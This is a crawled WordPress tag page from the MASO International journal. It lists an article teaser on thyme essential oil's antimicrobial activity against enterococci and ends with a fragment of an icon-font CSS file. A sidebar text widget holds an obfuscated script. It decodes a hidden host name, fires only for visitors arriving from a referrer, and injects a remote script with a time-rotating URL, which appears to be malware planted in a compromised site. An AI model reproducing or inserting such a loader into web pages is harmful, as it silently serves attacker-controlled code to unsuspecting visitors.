

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/keywords/antibacterial-activity/
body_size: 29752
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>antibacterial activity &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; antibacterial activity Tag Feed" href="http://www.maso-international.cz/keywords/antibacterial-activity/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d28 h06 wednesday logged-out plural archive taxonomy taxonomy-post_tag taxonomy-post_tag-antibacterial-activity group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				antibacterial activity			</h1>
					</header><!-- .page-header -->

			<article id="post-1578" class="entry post publish author-steinhauserova post-1578 format-standard category-volume-022014 post_tag-antibacterial-activity post_tag-antibiotics post_tag-enterococci post_tag-thyme-essential-oil" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/evaluation-of-the-antimicrobial-activity-of-thyme-essential-oil/" rel="bookmark">Evaluation of the antimicrobial activity of thyme essential oil</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/viera-duckova/" title="Posts by Viera Ducková" class="author url fn" rel="author">Viera Ducková</a>, <a href="http://www.maso-international.cz/author/margita-canigova/" title="Posts by Margita Čanigová" class="author url fn" rel="author">Margita Čanigová</a> and <a href="http://www.maso-international.cz/author/miroslav-krocko/" title="Posts by Miroslav Kročko" class="author url fn" rel="author">Miroslav Kročko</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/antibacterial-activity/" rel="tag">antibacterial activity</a>, <a href="http://www.maso-international.cz/keywords/antibiotics/" rel="tag">antibiotics</a>, <a href="http://www.maso-international.cz/keywords/enterococci/" rel="tag">enterococci</a>, <a href="http://www.maso-international.cz/keywords/thyme-essential-oil/" rel="tag">thyme essential oil</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Enterococci are an important part of the microflora of foods of animal origin. Their effects may be either positive (probiotic action, production of flavour compounds during food ripening) or negative (production of biogenic amines, antibiotic resistance, biofilm formation). The aim of this work was to determine resistance to different concentrations of thyme essential oil and &#8230; <span class="more"><a href="http://www.maso-international.cz/evaluation-of-the-antimicrobial-activity-of-thyme-essential-oil/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/evaluation-of-the-antimicrobial-activity-of-thyme-essential-oil/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022014/" rel="tag">Volume 02/2014</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2
body_size: 3393
content:
/* font-face */
@font-face {
  font-family: "GeneralFoundicons";
  src: url("../fonts/general_foundicons.eot");
  src: url("../fonts/general_foundicons.eot?#iefix") format("embedded-opentype"), url("../fonts/general_foundicons.woff") format("woff"), url("../fonts/general_foundicons.ttf") format("truetype"), url("../fonts/general_foundicons.svg#GeneralFoundicons") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* global foundicon styles */
[class*="foundicon-"] {
  display: inline;
  width: auto;
  height: auto;
  line-height: inherit;
  vertical-align: baseline;
  background-image: none;
  background-position: 0 0;
  background-repeat: repeat;
}

[class*="foundicon-"]:before {
  font-family: "GeneralFoundicons";
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
}

/* icons */
.foundicon-settings:before {
  content: "\f000";
}

